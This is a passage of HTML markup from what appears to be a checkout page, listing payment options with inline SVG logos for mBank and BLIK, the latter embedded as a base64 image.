18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAA1 uklEQVR42u2de3gURbrG35kMEMImwVUQCBAWEQ0gYQGDweMhCC4IolyCeMCzYBQ8eg4iyILcBZd1 BXkUDjeXa/CCcpHLsqyriATBRUSWgKAoSAKLJIDHBBYSIJk5f4QaairVPbeeru6Z7/c89cz0JDNV X1V3v/19dXPAIDweT10AWQDaXX9tBiDVqN8nCIIgYpY8AAUAdlxPBUb8qMPj8YT7G8MA9AXwiJp6 IQiCIGKMfAArAWxEGGIYqgDWBfA8qsRP6uWVlJSgpKQEAFBUVITy8nJVFUUQBEHYjAYNGiA+Ph4A 0KxZM71/zQXwEkIQwlAEsC+ANyAIX0FBATZu3IiNGzfiwIEDKC0tVVNrBEEQRNSRnp6OrKwsZGVl oW/fvrJ/mYsqISwJ+Ec9Hk+gqa7H49nhEVixYoUnPT3dA4ASJUqUKFGKeEpOTvZMmzbNc+LECVGS SjweT1aguhao+GVd/2Ef4UtNTVVeEZQoUaJEKXbTqFGjPD///LMohG8YJYDD+F89ceKEp0uXLsqN pkSJEiVKlIAqj3DDhg2iCG68HrkMWQB9xG/FihWe5ORk5cZSokSJEiVKYho6dKjoDR7QE0G9QTDD AKxgB9OnT8f06dNBEARBEFYlPT0dn376KerWrcs+ykPV3PRqaAlgFoBP2cETTzyB3Nxc1XYRBEEQ hF8kIpiLKqfOB6fku3VRNbkQQJXnR+JHEARB2IX8/Hx07drVOxcdwFBIBFDmAe4A0AUAVq5ciZyc HNW2EARBEETQdOnSBZ9+6g1mlqJqqc4C9oHoAfbFdfErKCjA6NGjVZefIAiCIEIiLy+PH7uSjKrl 07zwHmBdAAdwfYWXrl27Ii8vT3X5CYIgCCIs9u/fj3bt2rHDfrjezccL4EsApgFAbm4uhT4JgiCI qKBLly7Yvn07OyxE1W5FPgJYgOveX/PmzVFYWKi6zARBEARhCNu3b0eXLl3YYT8AG1kf4DBcF7/c 3FwSP4IgCCKqEOaxDwNueIAbcX0/v/bt2yM/P191WQmCIAjCUL766iu+L/BXTlQNfnkEqBr5SeJH EARBRCPCnPYsF7glYjZt2gSHw6G6jARBEARhOJs3b8brr7/ODvs6UTUxEECVABIEQRBENFJYWIii oiJ2mOUE5wHu3LlTdfkIgiAIImIcP36cvU124vp8CG7NNIIgCIKISo4dO+Z978L16Q+lpaXU/0cQ BEFENbwAOsP4HYIgCIKwFf/617+8713sTUFBgepyETakX3oabv1FAgDH9cRwYPHuvaqLRxAEoYkr /J8gYokp3TORdXMdNLt4Hq5TJwBPEXDRCTji4IADcDgBxAEOJyb+uhk89Rui9Kb62H75Kubs+gKn /u//VJtAEAQBQBBA6gMkZHRq1hgvdrwdvy48BBQdBIqdAJzXxU4ufuzvjnPnUff8T+gPJ/o3b4iS nt2w6NQZLN61W7VZBEHEILzOUR8goUmTXyZj28AsvF/nLH79zd+By5d9xM2f+FUdO7z/BzhR9/vv MKH8Er59dCD+69/+TbWJBEHEMCSAhJTJ3TKw67Y4tDjyOapOE2fY4sd/r/aJE5hw9Sr2PP5bNP7l L1WbSxBEDOINgTocDgqBEmjyy2S8f38bNDy8Bx4mWAaLH65/z4E4NPr+OHZn/jue//EkNvxjPwAK xRMEYQ7kARJemvwyGdvvboCGh/fcEKwIih/73PHTz5hbKxlv9M0GAHg8HnD7VBIEQUQEEkACwA3x c508Zqr48Xn1L76A1x8Z6C0TCSFBEJGEpkHoMHDgQCxYsMCUvOrXr6/MTiuIH/vOgHOXgL6DMHrj +97yeTweQ8OiixcvRv/+/SNerwUFBcjIyIh4PnZmzpw5aNu2bcTzOXjwIF544QXV5hIWg6ZB6NCw YUMkJyebkpfKuv/bvb+C69gh5eIHR1XKvgTs/PXd2PCPL6vVixH1dNttt5nSrs2aNaNryg/p6em4 7777Ip4PjXEgGDQNwoKwcJ/ZYb/1/f8dtS0kfoATnstX8EbTtmhy8y3V6sNuIVFV7Ur4Qm1AyCAB tChmXKx927bEr4/sspT4eSfQ/3QBK/sM8daBnUWQh27C6iExJBgUArUokQj9icxsmgAct574sbxu P34W/9XlN3hz58de+/l6CLVOVJ7nZrQr4R9qh9iFQqAWRHwqjfTT6ZwHO6P28a9hVfFjx2NS0zXr xQ5P8Ga3K6GNeO7Y7VwijIcE0CLIbpKRvEAfqvwJVhc/B5xIOHkO/9Wlp21FxOx2JbSR9cdS/cc2 JIAWgb8gI32BPnJXS7hO/gCrix87zmnR3qduZPVmVcxsV8I/em1AbRJ7UB+gDmbXh2y+Gz9826jy /K7lrcDhQluIHxxxaFR0CU1uro9TP53VbB8rn7tmtSuhj958UmqL2IQ8QIug5xkY7TU0PPdP24gf 4ATKrmJYp67V6sTqT+z+PD7yBs1DDH+S90cAtBi2pdB6QjXSW3ikTUvgXCFsI37Xj7s2bIGX/dSJ Vc9fM9qVCA9qi9iBRoHGMPc1rg+7iR8cTjS/UsPvUzxB+IPOGYKHBNAimHVhtkmoYTvxA5xwFV3w W3dWvLlZsUyxCrUFIUKDYCwOC80YFZ5JuXoJdhM/9nnm7a3x9+8PV6sHO4avjG5XIjT4dqC2iD3I A4w5HLYUPzicSE9p7rWCQqCEEdA5FNuQAMYaNhU/rVOV5tcRBBEqFALVQfWakXxIxrjwjE3Fz+Gs KoNGPdklhBW5drUn0XmNEVaGRoHGNA7YU/ycgIPWcCQIwjhIAGMOp03Fz4nii6VeK2QiSGJIEEQw UAhUBzPrQ7asl7g4gRGLFZTUSkBtG4qfA3H44MsdunUnhkJjqV0J/1BbECLkAcYYxZ44W4qf5+bE gG0kT5AgiEAgAYwxPjpzDnYTPzic+DkxjoSNIAhDobVALYbWrgGBhvf8seyLrzCuVRPYSfwAJ/5x +YxmCEusJ1k9qibS7UoEDrVFbEOjQGOc0jva2Er84HBi/ud/Vl1tBEFEGTQIxkLoLe9lpHezo7wS j9hI/K41SMLftxyU1oPW07uVzmWz2tVuqAhpU1sQ5AHGOPP27IXjF4mwg/gBTmz811HVVUYQRBRC AhiDnC4pxT9SUm0hfkiIx8j3Xq9mg112gycIwrqQAMYoL3yaB0edX1hb/ODEJ3XOApCLnJbwkSAS BBEI1Aeog6r6kPVTGN0/cbqkBHkNGqLLD4WWFb9rDZMwZMkYzbrQS1bEjHa1G9F8jRHWhzzAGGb4 xo2oaMKmRFhL/OCIw/MHVgOQD1sX31tZ+AiCsCbkAepghZXqjX46dTgcPqPvhh0+hHdSmsFzqRxW Er99Dcux/s+faNaH0+mUvg+kfqKxXYngobaITWgUKOG92PcWnMCyeBesJH6nU2vioT+N95ZTLLdo g9bfCYIg9KCVYHRQUR/+5ikZXS6n04k/fvIxftn7EfT9sVS5+F1rkIh+7030sVPm/bHEe4Cq2syK 7UpoQ21BMMgDjEFkXtPvtmzExoZ1lYrf5caJuHfDRJw8X6S71BndqAiCMAISwBhGFJSxWz7AH2tc gSOhjpKwZ/NFOTh5vshvObVGe5IYEgQRDDQIxoJo7VEWSa/H6ax6Flr6eR4O/qoFlt39AGoXFiHi 4lenNtY6j2Hk/DnVbBMHuWiFPu3iDapoV0IOtUXswretK4zfIWwMGw0q3gScTif2njiG1se/w/KB T6Drz27g8tWIiN/pZvHo9950r9enNzeLvD+CIIyGPEALEeg2LUa1kzglwul0+hznrF2BlJtuxrwH B6H9uWtA2TUYIX6nU+Ox7NsdWDh/XTV7xD4/0ePjj+3yxG52u9oJs22mtiB4yAMkpDcFFhI9/fNP 6P/OArjdbrySPQy9EhvipuJLQNlVBCN+1xomY2fFacz/fDP+vuWgZr5aSSZ8dLMiCCIcSABjHFko 1Ol0wu12e4XH7XbD6XRiwrqVeNHjgcfjQb8O96Jf2t1IdtVEmjMZVaLn8L6edlzBhcqr2PrDPmzJ /1w6spMvA3uVTXbXEj6CIIhwoBCoDmbWhz9RED8zOm8W+hTfMyF0u90AqvZw83g82Lj/c2z4arf3 M4bWHm9auzfoTXPQGvASrvcXK+1K+EJtQQA0CIbQgPcGec9PFEQmgiyJfYmB5MO/1wt7Gi1+BEEQ DBJAAoCv+PEi6PF4qgmhKIDi99j/aOUjvuqJHw1SIAgiUtBSaBqI/WJmoRWOkb2PRN6imLFX5vmx z2SJ1Rv/Kv6+lp3+RM8o8QvGUzW6blW1K+ELtUVsQyFQQhPZoBjgxhQJf+Kn1R8YaL+fP9GjGxNB EEZBg2AsikwAzBoFKRsUoxf+NFoAZfaLv2FXVLYr4Qu1BUEeICGF78uTjZ7zF/oMJQQqey/7LkEQ hBGQABK6aIVE+b8B+sIn+14gr+J7giAII6EQqA5WqA+9MKHZ9aA1yjOQeYBav+lvfmC0YoV2Jaqg togtaBAMERJaYVGxz5D9j9b39T6jGw9BEGZBHqAF8dc5r9VOw4cPBwBkZmYiOTlZ8/dPnDiBb7/9 FgCwZMmSoNud/39R+EK110xUneehtms0Q21BqIQ8QBuSkZGBQYMG4a677kLTpk2RmJgY1AWbmZnp fT9jxgx4PB5cvHgRhw8fxr59+7Bt2zbs3bvX5ztavy9+HkwfIBE6GRkZGD9+vCl5vfrqq9XOByI8 evbsidatWyvJ+8MPP8Thw4dVV4EloInwOqjwTGQhQYfDgcmTJ6Nr165IS0tDXFyc4fkmJSUhMzMT mZmZGDlyJMrLy3Hs2DGsXbsWS5YsCbh+6Byqjl67hup1pKen+zzIRJL09HSpANqxrSPRFsGSmZmJ 5cuXK7H/yJEjmDNnjrReYgXeVqfqwhDaPPPMM9i3bx+Ki4sxcuRItGnTxnDx0yI+Ph5t2rTB9OnT cfr0aXz00Ufo06dPtQEv4tw/IvqQzfnkPycCp0mTJlixYoWSvP/5z3+iX79+0jaL1bakPkCLkZqa iokTJ2LIkCFwuawRoXY4HGjTpg3efPNNzJ07Fx988AHGjh3r/Zv4v4QcvXmPwXodZtezOALY7iv0 GNkWgZKUlITly5cjMTHRdHsvXLiAYcOG4cKFCwDkA9lk76Md8gAtQmpqKrZt24Zvv/0WQ4cOtYz4 icTHx2Pw4ME4deoU1q9fj0aNGmmuFENEB2xB9MrKSuluIOx/CH2mT5+OVq1aKcl7ypQpOHToENxu t7cNxbZkxFJbkgeog5n1cezYMVvVf1xcHDIzM7F3716sXr0aY8eO9T5VkleoTSDLwAXzO2bAbpp6 7WrHMQRGtUUgPPXUUxg4cKASO2fPno13333Xx26ZFy/WSbRCfYAWxK4nnMPhwODBg/HDDz/gqaee 8nmyZMTSE6VZmFmnzPtjifciVJXJTmRmZmLatGlK8t66dSteeeUVn7YT2zCWPXoSQMIQ4uPjMWPG DHz00UdISUmpJoQUFrUvHo9HKn5ag2OIGzRu3BjLli1TkvehQ4fw9NNPo6KiQvMBRvYgE0tQCFQH qo/gadOmDfbs2YPp06dj6dKlACANjaqsW7Py1gqlae1FZ6cQqLj6T6ihw2hoCy2SkpKwbNkyZYNe Bg0ahJ9//rlaHTgcNza7loWxYyEMyiAPkDCcuLg4zJgxA+vWraNBExHA7LpjnkIg3h+16w1eeukl ZYNeBg4ciBMnTlTz+rQGvsQqNBGeiBidO3fG0aNH0a1bN5w+fRqA/s4P0YzWQAs7LL/FBFDcFFlm Gzu2Mma0xZNPPons7Gwl9j311FPYsWOHj71a7/Vst3o7hgoNgiFMIykpCZ999hn69Omj6T3Qk6j1 8dde1IY3uOeeezB16lQlea9atQq5ubm63p7WOqg80Sp+ItacbEZEFfHx8Vi8eDEAYPPmzdILUGvP QUI9/kKd1HY3SEpK8vZ9m83BgweRk5PjPQ7U29MTwmiHBsEQpuBwOHxEkH3G/138LJqxUwg0GFvY sZ0wsi3WrFmjZNBLaWkpunbtKn0YEQe/OJ1OxMXF+bxGw3kYKLx95AESpsFE0OPxeEXQ6XT6/J28 CetBg1wCY86cOUhLSzM939LSUtx///0oKSnxfiYTdCZ+fIol4ZNBHiBhKg6HA2+++SYA+Iig3qoU dkdvxRS7eU/+9s8L9Eaq6kEnUm2RnZ2NAQMGmG4PAIwePRoHDhzwKbPM4+OTTAiDtTkaoEEwhOkw Ebz77rt9hmfTCjKEHWnVqhVmz56tJO958+YhNzcXgLb46aVYEzwR8gB1oPqIHA6HA2vXrsW9996L H3/80esRiJPmo6kN/A1KCMZeq9SLndY01co3nLZISkrCe++9p8SGzZs3Y/To0T5l1ervExP7e7Re a3rQNAjCEsTHx2Pr1q2aS2wB5AUS1mb16tVKBr3k5+fjiSee8PlM5vnJQp+xLH4iNBFeB6qPyHPr rbdi5cqV3otZtsQWe28UKvuejJp8rHopOVm/n10GUxjVFrNnz1Y26CUnJwclJSV+w56i+IneXyB2 RjPkARLK6dWrl3eiPHmChB0YMGAA+vfvryTvfv36eQe9APphT1mfH4nfDagPUAeqD/OYP38+Nm7c 6L2QmfhF49JpWh5IMPaZWQ9aIzz1vEC7EEpbpKWlYdasWUrKO2bMGOTl5UnLrNfnF4vz/bSgPkDC csTHx2PTpk26i/cShGqSkpJ8Npc1k1WrVmHu3LkA/I/4JOELDPIACctw7733IiMjA19++aXu+oR2 PU+1PCa72eav/8/ONrBj/pXn3XffVT7oJdC5fmIYlAa9VIc8QMJSvPvuu9U8QNELJG+QUMGrr76K O++80/R82UovgK/48X16Mq9Py/Mj8bsBeYBRSFlZGa5cuYL8/Pxqf2vXrh1q1aqF+Ph41cWUkpyc jKeffhp/+tOfND0Ku3gZfHm1ym+Xm5OsXP5GUVqRUNuif//+Sga98MucBSp+LpfLZ51PGvTiC18H tBZoFFBRUYGvv/5a2kegx8yZM9GjRw+0adMGLpd1ToWpU6di8eLFqKys1HyCpTVDCbNIS0vDH//4 RyV5s2XOtCa664U8xZVe6HqpDoVAbUxJSQnGjBmDWrVqoUOHDpg3b55u/4zYUT5lyhRkZGQgISEB s2bNQmlpqWqTAFQNiJkyZUq1MCiFQgmzSUpKwttvv60kb36ZMwCa17I4z08W/iTkeAVQL5wRy8mK MOG7+eabNUVPFiLRWxNw6tSpqF+/PsaOHYvy8nLVJiInJ0d3U0/eViu3q9bAikAGkljFBi17tGyy qh2htMXbb7+tZNALW+ZMVl9ag15cLpdmP6CsPzCWE8PHA1RdKCsmK+HxeLBs2TIf4ePbTUv0xItE TPzfFyxYgLp162Lz5s1KPSzWF6glguEIiCqMEgyr2BENNui1hapBL+IyZ6L4yUSPvepNfKdU/Zyj EKhNKCsrQ1ZWFkaMGCG9AfEnu0zwtMRP6++PPfYYhg4dqtQbHDFihHdeIBsZ6vF4aG4gEXH69++P vn37mp6vbJkz4MbAF9reyFhIAG3A8ePH0bp1a+zatcvnxBaf8mQhEZZq1KihK4Cyv2/YsAHt2rVT JoLNmzdHSkqKbj8gQH2BhLGkpaVh4sSJSvJmy5yJ17nWNS4LdzJI/PxD0yAszvHjx9GyZUvNkJ8Y 9pS9DyTkxIcYeU/rzJkzaN++PbZv344GDRqYbv+4ceMwatSoamFQXvRUh9OCwV9oxsp2BBP6tAOy cicnJ2PhwoVK+v3GjBmDnTt3al7nWuFPGvgSHHzdkADqoLo+ioqKvOLHyiO7KPQ2u5RdFLxd/IhK mQC63W4UFRWhe/fu2Ldvn+nzB3v06FGtXHzZxRUu7EK4AqjKXr1y2/Xmy5d74cKFaNSokellYFOY ZP36TPjErgqt/f3Y9wn/UAjUopSVlaFz585BPQ0GEtYUL5xAv3fmzBlkZGSgoqLC1Hpo0KCBNAzq drsBQHOEKEEEy+TJk5GRkWF6vvn5+d4Rn4D2EmeB7O/Hvk8EBgmgBfF4PHjyySdx8uRJAPriF6iA afUdaIVUZL955swZPP3006bXx/jx46X9gKJHSBChkp2djaFDh5qeL1vphc3B1YryaIU8aY3P8KAN cS3Ipk2bsGbNGgD+PT+9FSC0wlKyECh773Q6q4VD3W43Kisr4XQ6sWXLFuzevRv33nuvafVx3333 +ZRFa06gaJsWKs5zrZuUnfoA/dkWSgjUCm3RunVrTJkyxfRyANAUP63rnPr9woevJ/IALUZZWRmy s7MBBOf5ySbCyibDiheM7O96F57L5cKoUaNMDYU2bdq0Wr+k3qAYggiUpKQkLF26VMmgl5ycHO96 vbLR3bznpzfJncQvdGgQjA4q6mPSpEk+eet1hPvz/oKxQWtgDMvf7XbD6XSisrISRUVFWLNmDQYP HmxKnbhcLmRmZmLv3r2aS6FZ2YuSed96A0mC/U0V9hgxClTFQ4vYFitWrEBKSorp5Zg3bx5WrVrl UyZxuoOsv54GvRgLeYAWory8HPPmzfMea4VDtEaD6W1/EswqCYGEXceNG4fKykrT6qZHjx5+1wUl L5AIhpkzZyIzM9P0fPPy8jBmzBifz9j1Jg520brGSfyMgTxAC8F2mpZNc9AKe2p5fux3goV9h3l/ ojfIp48//hg9e/Y0pW46depULeSpNR/QqudxoA8kVkSrXHaygWfw4MEYMWKE6fnm5+djwIAB3mPZ tS7ryuCvd7vVtdWgPkAL4vF4MHPmTO+xv85wf2HPcC8M2U1N9AaXLVtmWv3cfvvtmgJInh8RDG3b tlWyvRG/zBmgv6O77EGXhM94yAPUwcz6KC4uRmFhoXQkmFZIxIxh0MwL5F9ZHvv370d5ebkpk+Nr 164NAH6Fz+phIa0RoMHe2My0T/ZgZUcvFqhaZP29995DUlKS6XmLg14CGeQmm/Nn9XPc6pAHaEG2 bt2qOxLMyAEvwaLVNxgXFyfddT4SJCcnB+QBkjdI6LF27Vo0bdrU9HzHjBmDTZs2AfC/u4MsBBoN 02WsCM0D1MHM+ti2bZs3T72nQtmml2aUVfQAWdq2bRs6depkSh0FEv4MxAtR5T1pldHqHqA/m+wy D3DOnDm47777zK0sVC1zxga3aY3u1urjV3GtxxLkAVoEceK7bBkkrbk/Zl0Qspv4J598YlodsRF7 1A9IBEt6ejpGjhxper6lpaWaIz75h1ktz492eIgs1AdoAcrLy6WenxgGlXl/qlbSYIJTVFRkWr4d OnTAF198oSt4Vu6HCnSKih3w5wUSVSQnJ+O5557DjBkzAh7dbWYffyxCfYAW48qVKwAC2+1B9U1G dsO7ePGiqWUIpA+QPEKCJz8/Hy+//LKSvKdOnerdXDfc0d2EsZAHaDG0nhK1hFBVGdm6oWYSyIAX I6eCRBI7jqDkyy3aIDu2Gi+//DIeeeQRtG3b1vS8ly1bhvz8fJw6dcrvlAfq9zMP8gAtguj58SLI f2a1C0FFeWTeH3l8hD88Hg+ys7O9i0+bSXJyMtavX4+6detKvUBZtIdhtWs+mvARQH9ze2IxmY1e +FNvUetYqSO9vr9Az2MVbSqWLZBy2sEOu9lQUFCA3//+96bnC1RNwH/ttdc0+/hly51Z6TqPpsQg D9BCiDcY9ir7XDX8yZSQkGB6/rKd7AkiEObNm4c///nPSvJ+/PHH8fjjj+vemFU9HMQiNA9QB7Pq IykpSeoVWHEQjIy4uDhleYfiYaj07GXllh0H8ntWwQqeXbAMHz4cR48eRXJysul5L1y4EEeOHMHR o0d1RZB/JSIDeYAWwOFwIDU11efYLid+jx49TMuL3ymDQR4gEQqlpaV49NFHleX/1ltvISkpSXM3 EzqfzYH6AHXSp59+alpDPPzww7peglXTPffco/QE1vOkgvEKVZTXqH4Ms8ptdPlV2cHy3LVrFxYu XGhq/owmTZpg7ty53k2etXY2iVSdx3pikAeow5kzZ0zL6z//8z9VmxsSHTp0MCUfrR3oxSdlenIm tJAJyvjx43Ho0CEl5enZsydGjx5dbZ9LmSASkYHmAfrhypUrqFWrVsTzueOOO7zv+QuVvap+ctai UaNGpuRz6dKlat6xrI6s2k/K48/LtwtW8epCKTPfr/7f//3f2Llzp5LyvPDCC9izZw/27dsHp9MJ t9sNh+PGurt8uQljIA8wCK5evWpKPvHx8ejcubN0bptVnwT/4z/+w7QBMAUFBdLPrX7DJawD/7DE Tz84cuQIJk+erKxcy5YtQ8OGDVFRUYHKykofL5Bh1XuA3aE+QD/pu+++M60x5syZI/3cn8egKg0a NMi0umECqFcXgc6ZUoGYv1F9GCpt4dvDLnbwefPr6y5ZsgSff/65kvpMSkrC0qVLUVlZWU0AmfAZ dd5Q8j3nyAP0w8GDB03Lq23btmjSpInubgdWeRJMT09H48aNTcvvs88+876XncyqRYGwB2IIlF+O LCcnBxcuXFBSrlatWuG1115DZWUlKioq4Ha7pd6gVa7/aMErgKpV2app165dpjWGw+HAm2++CQCa w6Ot4g1OmzbN1BN13rx5EXkCNKNNxTyN8AZVoPXQEY4tKu1gQshE8PLly9W2LjKTgQMHol+/fj6e oN5+l5TCvweQB+iHAwcOoLKy0rT87rvvPnTq1Kna8GgrzXd74IEHTPX+ZGs3WuFGStgLUbxlS5F9 /PHHWLZsmbIyvvTSS7jjjju8IigLiVrhHhAt0ChQPzgcDvz4449o0qSJaXm+//77uO222wISPhVt NmXKFFPzy8/P99oqS8GulmOV8zwcr0i1DUZ5dqo8cpkHCFRFXObOnYsePXqY+pDHSEpKwpIlS9Cr Vy+UlZX5jAzly6+i7qIRGgTjJzmdTmzbts3URklOTkZubq7uvCBV9bFq1SpTpoXwLF68WBpiC3Wx YFVEKoyjwg6jbFKJ+PDEtiMqKyvDiBEjlJWrcePGmD17drVQKA2KoRCoafCVtH79etPz7927N4YP H+4VQK1QiJnhkIkTJ6Jly5am1oPH48G6desABL7KixVuroS18bkJSkTwu+++wxtvvKGsfD169MDQ oUNRUVHhTaIYEuFDAqgDu0iKiopw/vx50/OfMWMGevfu7T3xVc4R6tatG/r06WN6Hfzwww8A5P03 /CuFhYhgkUUTWEjU5XLhf//3f7Fnzx5l5Zs2bRo6duxYbX4g9QcaB4VAAwiBOhzmjgbl22Px4sU+ IqgiHPrYY4/h5ZdfVnKC8v2Nsn0RxZuXVcNusrBhOG2nGqNDUarbgp1H4g7t48ePx8WLF5XV89Kl S1GnTh1pODQS7RELiYemQQQogr///e+VPG05HA4sWLAAY8eOVXIRTJgwAaNGjVJys6qoqMC6deuk 7cFPYg62H1AlWjdfq4uHLO9wRdwKbcGfU+K8wBo1aqCoqEjZwx8AJCYmYvXq1dIRobwN4bZDrCUG hUADgFXa0aNHleX/7LPP4u233/YZHi3rIDdKpBs0aIA1a9YoCXsy/vKXv/jUAX+jYu/1bswEEQwy MXS5XNiwYQM+/vhjZeVq1aoVJk2aVK0vkCbJhw+FQP14fvxNdvbs2Uobq1OnTsjPz8eQIUM0PUEj ngYHDRqENWvWICUlRZmtHo8HL7zwQjVb+JuTbPqDHcKgRj7BqkK0JRy7VJafvRfPJT4UWqNGDYwf Px6nT59WVt85OTno27evpicYTv3HYmKQBxgArNLy8/Nx6tQppWWJj4/HhAkT8Je//AV33XWXdHRY qN7go48+ig8//BDPPfec0l3egarBLydPnpSKX7Dz/ghCC9k5I5sgX1ZWht/97ndKyzpt2jTcfvvt Uk+QBsWEBk2EDxCn0wmPx4Np06Zh+fLlqouDpk2bYtWqVbh48SI++eQTLF++HMXFxV5BkCH7/NZb b8WwYcOQlZWFX/ziF6rN8vLkk096yyyKn9j/pxUKtQqit8HbFapHpNpGWdjZqvUvllt8Lz5kiXYw 